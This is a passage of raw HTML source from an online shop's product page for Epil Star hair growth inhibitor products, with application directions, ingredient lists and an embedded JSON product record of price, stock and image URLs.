<p><span style="color: #000000;"><span style="font-weight: bold;">Epil Star Hair Growth Inhibitor for Intimate Areas </span><span style="font-weight: bold;">(1.69 </span><span style="font-weight: bold;">fl oz</span></span><span style="font-weight: bold;"><span style="color: #000000;">):</span> </span>Apply the Roll-On on areas to treat, once daily and after each hair removal. No more than one application per day. </p>
<div><span style="font-weight: bold;">USING PRECAUTIONS:</span> Keep out of reach of children. Avoid contact with eyes.</div>
</div>
<div></div>
</div></div>
                        
                    </div>

                    <div class="tab-pane fade in" id="description_tab2" role="tabpanel">

                        
                        <div class="product-description-tab2"><p><span style="font-weight: bold;"><span style="color: #000000;"><a href="https://hairjazz.com/us/epil-star-hair-growth-inhibitor-for-face">Epil Star Hair Growth Inhibitor for Face</a><a href="https://hairjazz.com/us/epil-star-hair-growth-inhibitor-for-face"> </a></span>(1.69 </span><span style="font-weight: bold;">fl oz</span><span style="font-weight: bold;">):</span> AQUA (WATER), PEG-6 STEARATE AND PERG-32 STEARATE, STEARIC ACID, PARAFFINUM LIQUIDUM, PROPYLENE GLYCOL, CAPRYLIC/CAPRIC TRIGLYCERIDE, TRIBEHENIN, PRUNUS AMYGDALUS DULCIS, TOCOPHERYL ACETATE, PALMATINE, SORBITAN LAURATE, NYLON-12, CARBOMER, CI15985, TRIETHANOLAMINE, PARFUM (FRAGRANCE), IMIDAZOLIDINYL UREA, METHYLPARABEN, PROPYLPARABEN, HEXYL CINNMAL, BENZYL SALICYLATE, BENZYL BENZOATE, BENZYL ALCOHOL, CITRONELLOL, COUMARIN, LIMONENE, GERANIOL, HYDROXYCITRONELLAL, ALPHA-ISO-METHYLIONONE, LINALOOL. <br /><span style="font-weight: bold;"><span style="color: #000000;"><a href="https://hairjazz.com/us/epil-star-hair-growth-inhibitor-for-body">Epil Star Hair Growth Inhibitor for Body</a></span> </span><span style="font-weight: bold;">(3.4 </span><span style="font-weight: bold;">fl oz</span><span style="font-weight: bold;">):</span> AQUA (WATER), PROPYLENE GLYCOL, PARAFFINUM LIQUIDUM, CETEARYL ALCOHOL, CAPRYLIC/CAPRIC TRIGLYCERIDE, TRIBEHENIN, PRUNUS AMYGDALUS DULCIS, TOCOPHERYL ACETATE, PARFUM (FRAGRANCE), XANTHAN GUM, CETEARETH-20, SORBITAN LAURATE, NYLON-12, PALMATINE, CITRIC ACID, IMIDAZOLIDINYL UREA, METHYLPARABEN, PROPYLPARABEN, HEXYL CINNAMAL, BENZYL SALICYLATE, BENZYL BENZOATE, BENZYL ALCOHOL, CITRONELLOL, COUMARIN, LIMONENE, GERANIOL, HYDROXYCITRONELLAL, ALPHA-ISO-METHYL IONONE, LINALOOL.</p>
<p><span style="font-weight: bold;"><span style="color: #000000;"><a href="https://hairjazz.com/us/epil-star-deodorant-reduces-hair-growth">Epil Star Hair Growth Inhibitor Deodorant</a></span> (1.69 </span><span style="font-weight: bold;">fl oz</span><span style="font-weight: bold;">):</span> AQUA (WATER), PEG-6 STEARATE AND PERG-32 STEARATE, STEARIC ACID, PARAFFINUM LIQUIDUM, PROPYLENE GLYCOL, CAPRYLIC/CAPRIC TRIGLYCERIDE, TRIBEHENIN, PRUNUS AMYGDALUS DULCIS, TOCOPHERYL ACETATE, PALMATINE, SORBITAN LAURATE, NYLON-12, CARBOMER, CI15985, TRIETHANOLAMINE, PARFUM (FRAGRANCE), IMIDAZOLIDINYL UREA, METHYLPARABEN, PROPYLPARABEN, HEXYL CINNMAL, BENZYL SALICYLATE, BENZYL BENZOATE, BENZYL ALCOHOL, CITRONELLOL, COUMARIN, LIMONENE, GERANIOL, HYDROXYCITRONELLAL, ALPHA-ISO-METHYLIONONE, LINALOOL. </p>
<p><span style="font-weight: bold;"><span style="color: #000000;"><a href="https://hairjazz.com/us/epil-star-hair-growth-inhibitor-for-intimate-areas">Epil Star Hair Growth Inhibitor for Intimate Areas</a></span> (1.69 </span><span style="font-weight: bold;">fl oz</span><span style="font-weight: bold;">):</span> AQUA (WATER), PEG-6 STEARATE AND PERG-32 STEARATE, STEARIC ACID, PARAFFINUM LIQUIDUM, PROPYLENE GLYCOL, CAPRYLIC/CAPRIC TRIGLYCERIDE, TRIBEHENIN, PRUNUS AMYGDALUS DULCIS, TOCOPHERYL ACETATE, PALMATINE, SORBITAN LAURATE, NYLON-12, CARBOMER, CI15985, TRIETHANOLAMINE, PARFUM (FRAGRANCE), IMIDAZOLIDINYL UREA, METHYLPARABEN, PROPYLPARABEN, HEXYL CINNMAL, BENZYL SALICYLATE, BENZYL BENZOATE, BENZYL ALCOHOL, CITRONELLOL, COUMARIN, LIMONENE, GERANIOL, HYDROXYCITRONELLAL, ALPHA-ISO-METHYLIONONE, LINALOOL. </p></div>
                        

                    </div>

                    
                    <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;Epil Star Face, deodorant, bikini, body&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;2&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;10&quot;,&quot;low_stock_alert&quot;:&quot;1&quot;,&quot;price&quot;:&quot;$49.95&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2022-05-27 04:34:45&quot;,&quot;date_upd&quot;:&quot;2025-10-21 05:58:45&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;epil-star-full-depilation-routine-for-body-and-face&quot;,&quot;name&quot;:&quot;Epil Star Full Depilation Routine for Body and Face&quot;,&quot;description&quot;:&quot;&lt;div class=\&quot;description-tab-benefits\&quot; style=\&quot;width:60%;\&quot;&gt;\n&lt;div class=\&quot;left-block\&quot;&gt;\n&lt;h2&gt;Reduces hair growth! Results in 14 days!&lt;\/h2&gt;\n&lt;ul&gt;\n&lt;li&gt;\n&lt;p&gt;Reduces hair growth&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li&gt;\n&lt;p&gt;Makes you feel fresh 24 hours&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li&gt;\n&lt;p&gt;Hydrates skin and makes it smooth and soft&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li&gt;\n&lt;p&gt;Protects your skin from inflammation&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;\/ul&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;div class=\&quot;description-tab-slider\&quot; style=\&quot;width:40%;\&quot;&gt;\n&lt;p&gt;\u00a0[pinacgalleryslider id=40]\u00a0&lt;\/p&gt;\n&lt;\/div&gt;&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:210,&quot;id_product&quot;:210,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;home&quot;,&quot;category_name&quot;:&quot;Home&quot;,&quot;link&quot;:&quot;https:\/\/hairjazz.com\/us\/epil-star-full-depilation-routine-for-body-and-face&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:49.95,&quot;price_without_reduction&quot;:49.95,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:979,&quot;quantity_all_versions&quot;:979,&quot;id_image&quot;:&quot;us-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2067-small_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2067-cart_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2067-home_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2067-medium_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2067-large_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2067-small_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2067-home_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2067-large_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2067&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2058-small_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2058-cart_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2058-home_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2058-medium_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2058-large_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2058-small_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2058-home_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2058-large_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2058&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2059-small_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2059-cart_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2059-home_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2059-medium_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2059-large_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2059-small_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2059-home_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2059-large_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2059&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2060-small_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2060-cart_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2060-home_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2060-medium_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2060-large_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2060-small_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2060-home_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2060-large_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2060&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2065-small_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2065-cart_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2065-home_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2065-medium_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2065-large_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2065-small_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2065-home_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2065-large_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2065&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2061-small_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2061-cart_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2061-home_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2061-medium_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2061-large_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2061-small_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2061-home_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2061-large_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2061&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;6&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2062-small_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2062-cart_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2062-home_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2062-medium_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2062-large_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2062-small_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2062-home_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2062-large_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2062&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;7&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2063-small_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2063-cart_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2063-home_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2063-medium_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2063-large_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2063-small_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2063-home_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2063-large_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2063&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;8&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2066-small_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2066-cart_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2066-home_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2066-medium_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2066-large_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2066-small_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2066-home_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2066-large_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2066&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;9&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2064-small_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2064-cart_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2064-home_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2064-medium_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2064-large_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2064-small_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2064-home_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2064-large_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2064&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;10&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2067-small_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2067-cart_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2067-home_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2067-medium_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2067-large_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2067-small_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2067-home_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/2067-large_default\/epil-star-full-depilation-routine-for-body-and-face.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2067&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;: